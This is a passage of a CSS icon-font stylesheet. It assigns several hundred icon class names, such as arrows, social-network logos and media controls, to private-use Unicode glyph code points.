}
.icon-location3:before {
  content: "\e070";
}
.icon-location-2:before {
  content: "\e071";
}
.icon-map3:before {
  content: "\e072";
}
.icon-battery:before {
  content: "\e073";
}
.icon-head:before {
  content: "\e074";
}
.icon-briefcase2:before {
  content: "\e075";
}
.icon-speech-bubble:before {
  content: "\e076";
}
.icon-anchor:before {
  content: "\e077";
}
.icon-globe2:before {
  content: "\e078";
}
.icon-box:before {
  content: "\e079";
}
.icon-reload:before {
  content: "\e080";
}
.icon-share2:before {
  content: "\e081";
}
.icon-marquee:before {
  content: "\e082";
}
.icon-marquee-plus:before {
  content: "\e083";
}
.icon-marquee-minus:before {
  content: "\e084";
}
.icon-tag2:before {
  content: "\e085";
}
.icon-power:before {
  content: "\e086";
}
.icon-command:before {
  content: "\e087";
}
.icon-alt:before {
  content: "\e088";
}
.icon-esc:before {
  content: "\e089";
}
.icon-bar-graph:before {
  content: "\e090";
}
.icon-bar-graph-2:before {
  content: "\e091";
}
.icon-pie-graph:before {
  content: "\e092";
}
.icon-star4:before {
  content: "\e093";
}
.icon-arrow-left4:before {
  content: "\e094";
}
.icon-arrow-right4:before {
  content: "\e095";
}
.icon-arrow-up4:before {
  content: "\e096";
}
.icon-arrow-down4:before {
  content: "\e097";
}
.icon-volume:before {
  content: "\e098";
}
.icon-mute:before {
  content: "\e099";
}
.icon-content-right:before {
  content: "\e100";
}
.icon-content-left:before {
  content: "\e101";
}
.icon-grid2:before {
  content: "\e102";
}
.icon-grid-2:before {
  content: "\e103";
}
.icon-columns:before {
  content: "\e104";
}
.icon-loader:before {
  content: "\e105";
}
.icon-bag:before {
  content: "\e106";
}
.icon-ban:before {
  content: "\e107";
}
.icon-flag2:before {
  content: "\e108";
}
.icon-trash:before {
  content: "\e109";
}
.icon-expand3:before {
  content: "\e110";
}
.icon-contract3:before {
  content: "\e111";
}
.icon-maximize:before {
  content: "\e112";
}
.icon-minimize:before {
  content: "\e113";
}
.icon-plus2:before {
  content: "\e114";
}
.icon-minus2:before {
  content: "\e115";
}
.icon-check:before {
  content: "\e116";
}
.icon-cross:before {
  content: "\e117";
}
.icon-move:before {
  content: "\e118";
}
.icon-delete:before {
  content: "\e119";
}
.icon-menu3:before {
  content: "\e120";
}
.icon-archive:before {
  content: "\e121";
}
.icon-inbox:before {
  content: "\e122";
}
.icon-outbox:before {
  content: "\e123";
}
.icon-file5:before {
  content: "\e124";
}
.icon-file-add:before {
  content: "\e125";
}
.icon-file-subtract:before {
  content: "\e126";
}
.icon-help:before {
  content: "\e127";
}
.icon-open:before {
  content: "\e128";
}
.icon-ellipsis:before {
  content: "\e129";
}
.icon-world:before {
  content: "\e8e0";
}
.icon-phone2:before {
  content: "\e7c4";
}
.icon-mobile3:before {
  content: "\e7c5";
}
.icon-mouse:before {
  content: "\e7c6";
}
.icon-directions:before {
  content: "\e7c7";
}
.icon-mail6:before {
  content: "\e7c8";
}
.icon-paperplane:before {
  content: "\e7c9";
}
.icon-pencil3:before {
  content: "\e7ca";
}
.icon-feather:before {
  content: "\e7cb";
}
.icon-paperclip:before {
  content: "\e7cc";
}
.icon-drawer4:before {
  content: "\e7cd";
}
.icon-reply3:before {
  content: "\e7ce";
}
.icon-reply-all:before {
  content: "\e7cf";
}
.icon-forward4:before {
  content: "\e7d0";
}
.icon-user5:before {
  content: "\e7d1";
}
.icon-users3:before {
  content: "\e7d2";
}
.icon-user-add:before {
  content: "\e7d3";
}
.icon-vcard:before {
  content: "\e7d4";
}
.icon-export:before {
  content: "\e7d5";
}
.icon-location4:before {
  content: "\e7d6";
}
.icon-map4:before {
  content: "\e7d7";
}
.icon-compass2:before {
  content: "\e7d8";
}
.icon-location5:before {
  content: "\e7d9";
}
.icon-target3:before {
  content: "\e7da";
}
.icon-share3:before {
  content: "\e7db";
}
.icon-sharable:before {
  content: "\e7dc";
}
.icon-heart4:before {
  content: "\e7dd";
}
.icon-heart5:before {
  content: "\e7de";
}
.icon-star5:before {
  content: "\e7df";
}
.icon-star6:before {
  content: "\e7e0";
}
.icon-thumbsup:before {
  content: "\e7e1";
}
.icon-thumbsdown:before {
  content: "\e7e2";
}
.icon-chat:before {
  content: "\e7e3";
}
.icon-comment:before {
  content: "\e7e4";
}
.icon-quote2:before {
  content: "\e7e5";
}
.icon-house:before {
  content: "\e7e6";
}
.icon-popup:before {
  content: "\e7e7";
}
.icon-search3:before {
  content: "\e7e8";
}
.icon-flashlight:before {
  content: "\e7e9";
}
.icon-printer2:before {
  content: "\e7ea";
}
.icon-bell3:before {
  content: "\e7eb";
}
.icon-link3:before {
  content: "\e7ec";
}
.icon-flag3:before {
  content: "\e7ed";
}
.icon-cog4:before {
  content: "\e7ee";
}
.icon-tools:before {
  content: "\e7ef";
}
.icon-trophy2:before {
  content: "\e7f0";
}
.icon-tag3:before {
  content: "\e7f1";
}
.icon-camera4:before {
  content: "\e7f2";
}
.icon-megaphone:before {
  content: "\e7f3";
}
.icon-moon2:before {
  content: "\e7f4";
}
.icon-palette:before {
  content: "\e7f5";
}
.icon-leaf2:before {
  content: "\e7f6";
}
.icon-music2:before {
  content: "\e7f7";
}
.icon-music3:before {
  content: "\e7f8";
}
.icon-new:before {
  content: "\e7f9";
}
.icon-graduation:before {
  content: "\e7fa";
}
.icon-book3:before {
  content: "\e7fb";
}
.icon-newspaper2:before {
  content: "\e7fc";
}
.icon-bag2:before {
  content: "\e7fd";
}
.icon-airplane2:before {
  content: "\e7fe";
}
.icon-lifebuoy:before {
  content: "\e7ff";
}
.icon-eye4:before {
  content: "\e800";
}
.icon-clock4:before {
  content: "\e801";
}
.icon-microphone2:before {
  content: "\e802";
}
.icon-calendar3:before {
  content: "\e803";
}
.icon-bolt:before {
  content: "\e804";
}
.icon-thunder:before {
  content: "\e805";
}
.icon-droplet2:before {
  content: "\e806";
}
.icon-cd:before {
  content: "\e807";
}
.icon-briefcase3:before {
  content: "\e808";
}
.icon-air:before {
  content: "\e809";
}
.icon-hourglass:before {
  content: "\e80a";
}
.icon-gauge:before {
  content: "\e80b";
}
.icon-language:before {
  content: "\e80c";
}
.icon-network:before {
  content: "\e80d";
}
.icon-key3:before {
  content: "\e80e";
}
.icon-battery2:before {
  content: "\e80f";
}
.icon-bucket:before {
  content: "\e810";
}
.icon-magnet2:before {
  content: "\e811";
}
.icon-drive:before {
  content: "\e812";
}
.icon-cup:before {
  content: "\e813";
}
.icon-rocket2:before {
  content: "\e814";
}
.icon-brush:before {
  content: "\e815";
}
.icon-suitcase:before {
  content: "\e816";
}
.icon-cone:before {
  content: "\e817";
}
.icon-earth2:before {
  content: "\e818";
}
.icon-keyboard2:before {
  content: "\e819";
}
.icon-browser:before {
  content: "\e81a";
}
.icon-publish:before {
  content: "\e81b";
}
.icon-progress-3:before {
  content: "\e81c";
}
.icon-progress-2:before {
  content: "\e81d";
}
.icon-brogress-1:before {
  content: "\e81e";
}
.icon-progress-0:before {
  content: "\e81f";
}
.icon-sun2:before {
  content: "\e820";
}
.icon-sun3:before {
  content: "\e821";
}
.icon-adjust:before {
  content: "\e822";
}
.icon-code2:before {
  content: "\e823";
}
.icon-screen2:before {
  content: "\e824";
}
.icon-infinity:before {
  content: "\e825";
}
.icon-light-bulb:before {
  content: "\e826";
}
.icon-creditcard:before {
  content: "\e827";
}
.icon-database:before {
  content: "\e828";
}
.icon-voicemail:before {
  content: "\e829";
}
.icon-clipboard2:before {
  content: "\e82a";
}
.icon-cart4:before {
  content: "\e82b";
}
.icon-box2:before {
  content: "\e82c";
}
.icon-ticket2:before {
  content: "\e82d";
}
.icon-rss:before {
  content: "\e82e";
}
.icon-signal2:before {
  content: "\e82f";
}
.icon-thermometer2:before {
  content: "\e830";
}
.icon-droplets:before {
  content: "\e831";
}
.icon-uniE832:before {
  content: "\e832";
}
.icon-statistics:before {
  content: "\e833";
}
.icon-pie2:before {
  content: "\e834";
}
.icon-bars3:before {
  content: "\e835";
}
.icon-graph:before {
  content: "\e836";
}
.icon-lock4:before {
  content: "\e837";
}
.icon-lock-open:before {
  content: "\e838";
}
.icon-logout:before {
  content: "\e839";
}
.icon-login:before {
  content: "\e83a";
}
.icon-checkmark3:before {
  content: "\e83b";
}
.icon-cross2:before {
  content: "\e83c";
}
.icon-minus3:before {
  content: "\e83d";
}
.icon-plus3:before {
  content: "\e83e";
}
.icon-cross3:before {
  content: "\e83f";
}
.icon-minus4:before {
  content: "\e840";
}
.icon-plus4:before {
  content: "\e841";
}
.icon-cross4:before {
  content: "\e842";
}
.icon-minus5:before {
  content: "\e843";
}
.icon-plus5:before {
  content: "\e844";
}
.icon-erase:before {
  content: "\e845";
}
.icon-blocked2:before {
  content: "\e846";
}
.icon-info3:before {
  content: "\e847";
}
.icon-info4:before {
  content: "\e848";
}
.icon-question2:before {
  content: "\e849";
}
.icon-help2:before {
  content: "\e84a";
}
.icon-warning2:before {
  content: "\e84b";
}
.icon-cycle:before {
  content: "\e84c";
}
.icon-cw:before {
  content: "\e84d";
}
.icon-ccw:before {
  content: "\e84e";
}
.icon-shuffle3:before {
  content: "\e84f";
}
.icon-arrow:before {
  content: "\e850";
}
.icon-arrow2:before {
  content: "\e851";
}
.icon-retweet:before {
  content: "\e852";
}
.icon-loop4:before {
  content: "\e853";
}
.icon-history2:before {
  content: "\e854";
}
.icon-back:before {
  content: "\e855";
}
.icon-switch2:before {
  content: "\e856";
}
.icon-list3:before {
  content: "\e857";
}
.icon-add-to-list:before {
  content: "\e858";
}
.icon-layout2:before {
  content: "\e859";
}
.icon-list4:before {
  content: "\e85a";
}
.icon-text:before {
  content: "\e85b";
}
.icon-text2:before {
  content: "\e85c";
}
.icon-document:before {
  content: "\e85d";
}
.icon-docs:before {
  content: "\e85e";
}
.icon-landscape:before {
  content: "\e85f";
}
.icon-pictures:before {
  content: "\e860";
}
.icon-video2:before {
  content: "\e861";
}
.icon-music4:before {
  content: "\e862";
}
.icon-folder3:before {
  content: "\e863";
}
.icon-archive2:before {
  content: "\e864";
}
.icon-trash2:before {
  content: "\e865";
}
.icon-upload5:before {
  content: "\e866";
}
.icon-download5:before {
  content: "\e867";
}
.icon-disk2:before {
  content: "\e868";
}
.icon-install:before {
  content: "\e869";
}
.icon-cloud3:before {
  content: "\e86a";
}
.icon-upload6:before {
  content: "\e86b";
}
.icon-bookmark2:before {
  content: "\e86c";
}
.icon-bookmarks2:before {
  content: "\e86d";
}
.icon-book4:before {
  content: "\e86e";
}
.icon-play5:before {
  content: "\e86f";
}
.icon-pause4:before {
  content: "\e870";
}
.icon-record2:before {
  content: "\e871";
}
.icon-stop4:before {
  content: "\e872";
}
.icon-next2:before {
  content: "\e873";
}
.icon-previous2:before {
  content: "\e874";
}
.icon-first2:before {
  content: "\e875";
}
.icon-last2:before {
  content: "\e876";
}
.icon-resize-enlarge:before {
  content: "\e877";
}
.icon-resize-shrink:before {
  content: "\e878";
}
.icon-volume2:before {
  content: "\e879";
}
.icon-sound:before {
  content: "\e87a";
}
.icon-mute2:before {
  content: "\e87b";
}
.icon-flow-cascade:before {
  content: "\e87c";
}
.icon-flow-branch:before {
  content: "\e87d";
}
.icon-flow-tree:before {
  content: "\e87e";
}
.icon-flow-line:before {
  content: "\e87f";
}
.icon-flow-parallel:before {
  content: "\e880";
}
.icon-arrow-left5:before {
  content: "\e881";
}
.icon-arrow-down5:before {
  content: "\e882";
}
.icon-arrow-up-upload:before {
  content: "\e883";
}
.icon-arrow-right5:before {
  content: "\e884";
}
.icon-arrow-left6:before {
  content: "\e885";
}
.icon-arrow-down6:before {
  content: "\e886";
}
.icon-arrow-up5:before {
  content: "\e887";
}
.icon-arrow-right6:before {
  content: "\e888";
}
.icon-arrow-left7:before {
  content: "\e889";
}
.icon-arrow-down7:before {
  content: "\e88a";
}
.icon-arrow-up6:before {
  content: "\e88b";
}
.icon-arrow-right7:before {
  content: "\e88c";
}
.icon-arrow-left8:before {
  content: "\e88d";
}
.icon-arrow-down8:before {
  content: "\e88e";
}
.icon-arrow-up7:before {
  content: "\e88f";
}
.icon-arrow-right8:before {
  content: "\e890";
}
.icon-arrow-left9:before {
  content: "\e891";
}
.icon-arrow-down9:before {
  content: "\e892";
}
.icon-arrow-up8:before {
  content: "\e893";
}
.icon-arrow-right9:before {
  content: "\e894";
}
.icon-arrow-left10:before {
  content: "\e895";
}
.icon-arrow-down10:before {
  content: "\e896";
}
.icon-arrow-up9:before {
  content: "\e897";
}
.icon-arrow-right10:before {
  content: "\e898";
}
.icon-arrow-left11:before {
  content: "\e899";
}
.icon-arrow-down11:before {
  content: "\e89a";
}
.icon-arrow-up10:before {
  content: "\e89b";
}
.icon-uniE89C:before {
  content: "\e89c";
}
.icon-arrow-left12:before {
  content: "\e89d";
}
.icon-arrow-down12:before {
  content: "\e89e";
}
.icon-arrow-up11:before {
  content: "\e89f";
}
.icon-arrow-right11:before {
  content: "\e8a0";
}
.icon-menu4:before {
  content: "\e8a1";
}
.icon-ellipsis2:before {
  content: "\e8a2";
}
.icon-dots:before {
  content: "\e8a3";
}
.icon-dot:before {
  content: "\e8a4";
}
.icon-cc2:before {
  content: "\e8a5";
}
.icon-cc-by:before {
  content: "\e8a6";
}
.icon-cc-nc:before {
  content: "\e8a7";
}
.icon-cc-nc-eu:before {
  content: "\e8a8";
}
.icon-cc-nc-jp:before {
  content: "\e8a9";
}
.icon-cc-sa:before {
  content: "\e8aa";
}
.icon-cc-nd:before {
  content: "\e8ab";
}
.icon-cc-pd:before {
  content: "\e8ac";
}
.icon-cc-zero:before {
  content: "\e8ad";
}
.icon-cc-share:before {
  content: "\e8ae";
}
.icon-cc-share2:before {
  content: "\e8af";
}
.icon-danielbruce:before {
  content: "\e8b0";
}
.icon-danielbruce2:before {
  content: "\e8b1";
}
.icon-github6:before {
  content: "\e8b2";
}
.icon-github7:before {
  content: "\e8b3";
}
.icon-flickr5:before {
  content: "\e8b4";
}
.icon-flickr6:before {
  content: "\e8b5";
}
.icon-vimeo4:before {
  content: "\e8b6";
}
.icon-vimeo5:before {
  content: "\e8b7";
}
.icon-twitter4:before {
  content: "\e8b8";
}
.icon-twitter5:before {
  content: "\e8b9";
}
.icon-facebook4:before {
  content: "\e8ba";
}
.icon-facebook5:before {
  content: "\e8bb";
}
.icon-facebook6:before {
  content: "\e8bc";
}
.icon-googleplus5:before {
  content: "\e8bd";
}
.icon-googleplus6:before {
  content: "\e8be";
}
.icon-pinterest3:before {
  content: "\e8bf";
}
.icon-pinterest4:before {
  content: "\e8c0";
}
.icon-tumblr3:before {
  content: "\e8c1";
}
.icon-tumblr4:before {
  content: "\e8c2";
}
.icon-linkedin2:before {
  content: "\e8c3";
}
.icon-linkedin3:before {
  content: "\e8c4";
}
.icon-dribbble4:before {
  content: "\e8c5";
}
.icon-dribbble5:before {
  content: "\e8c6";
}
.icon-stumbleupon3:before {
  content: "\e8c7";
}
.icon-stumbleupon4:before {
  content: "\e8c8";
}
.icon-lastfm3:before {
  content: "\e8c9";
}
.icon-lastfm4:before {
  content: "\e8ca";
}
.icon-rdio:before {
  content: "\e8cb";
}
.icon-rdio2:before {
  content: "\e8cc";
}
.icon-spotify:before {
  content: "\e8cd";
}
.icon-spotify2:before {
  content: "\e8ce";
}
.icon-qq:before {
  content: "\e8cf";
}
.icon-instagram22:before {
  content: "\e8d0";
}
.icon-dropbox:before {
  content: "\e8d1";
}
.icon-evernote:before {
  content: "\e8d2";
}
.icon-flattr2:before {
  content: "\e8d3";
}
.icon-skype2:before {
  content: "\e8d4";
}
.icon-skype3:before {
  content: "\e8d5";
}
.icon-renren:before {
  content: "\e8d6";
}
.icon-sina-weibo:before {
  content: "\e8d7";
}
.icon-paypal4:before {
  content: "\e8d8";
}
.icon-picasa:before {
  content: "\e8d9";
}
.icon-soundcloud3:before {
  content: "\e8da";
}
.icon-mixi:before {
  content: "\e8db";
}
.icon-behance:before {
  content: "\e8dc";
}
.icon-circles:before {
  content: "\e8dd";
}
.icon-vk:before {
  content: "\e8de";
}
.icon-smashing:before {
  content: "\e8df";
}
.icon-500px:before {
  content: "\e8e3";
}
.icon-basecamp:before {
  content: "\e8e7";
}
.icon-behance2:before {
  content: "\e8e8";
}
.icon-creative-cloud:before {
  content: "\e8e9";
}
.icon-foursquare3:before {
  content: "\e8f0";
}
.icon-google-hangouts:before {
  content: "\e8f4";
}
.icon-grooveshark:before {
  content: "\e8f5";
}
.icon-icloud:before {
  content: "\e8f6";
}
.icon-mixi2:before {
  content: "\e8f7";
}
.icon-onedrive:before {
  content: "\e8f8";
}
.icon-paypal5:before {
  content: "\e8f9";
}
.icon-picasa2:before {
  content: "\e8fa";
}
.icon-qq2:before {
  content: "\e8fb";
}
.icon-renren2:before {
  content: "\e8fd";
}
.icon-scribd2:before {
  content: "\e8fe";
}
.icon-sina-weibo2:before {
  content: "\e8ff";
}
.icon-slideshare:before {
  content: "\e902";
}
.icon-spotify-with-circle:before {
  content: "\e905";
}
.icon-spotify3:before {
  content: "\e906";
}
.icon-swarm:before {
  content: "\e907";
}
.icon-vine-with-circle:before {
  content: "\e908";
}
.icon-vine:before {
  content: "\e909";
}
.icon-vk-alternitive:before {
  content: "\e90a";
}
.icon-vk-with-circle:before {
  content: "\e90b";
}
.icon-vk2:before {
  content: "\e90c";
}
.icon-xing-with-circle:before {
  content: "\e90d";
}
.icon-xing3:before {
  content: "\e90e";
}
.icon-yelp2:before {
  content: "\e90f";
}
.icon-google-with-circle:before {
  content: "\e918";
}
.icon-google2:before {
  content: "\e919";
}
.icon-instagram-with-circle:before {
  content: "\e91a";
}
.icon-instagram3:before {
  content: "\e91b";
}
.icon-youtube-with-circle:before {
  content: "\e92b";
}
.icon-500px-with-circle:before {
  content: "\e8e1";
}
.icon-youtube3:before {
  content: "\e92c";
}
